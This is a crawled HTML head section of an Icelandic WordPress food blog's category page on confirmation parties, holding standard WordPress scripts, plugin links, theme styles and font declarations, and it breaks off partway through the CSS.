

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/
body_size: 17438
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Fermingarveislan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Fermingarveislan Category Feed" href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/categories/986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '21431';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Fermingarg%C3%A1tlisti';
	window._wp_rp_post_tags = ['k%C3%B6kurnar', 'fermingarveislan', 'ferming', 'a', 'mr', 'sem', 'er', 'til', 'vera', 'ba', 'ri', 'vill', 'ca', 'san', 'fr', 'minni', 'td', 'og'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
